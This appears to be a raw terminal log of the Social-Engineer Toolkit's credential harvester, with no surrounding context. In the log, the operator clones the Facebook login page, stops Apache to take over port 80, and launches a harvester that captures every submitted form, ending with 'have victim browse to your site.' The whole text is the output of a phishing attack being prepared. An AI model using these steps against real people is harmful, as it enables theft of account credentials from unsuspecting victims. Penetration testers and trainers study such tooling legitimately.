 [-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Python OpenSSL wasn't detected or PEM file not found, note that SSL compatibilit
y will be affected.
[*] Printing error: zipimporter() argument 1 must be string, not function
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache?
Do you want to attempt to disable Apache? [y/n]: y
[ ok ] Stopping apache2 (via systemctl): apache2.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.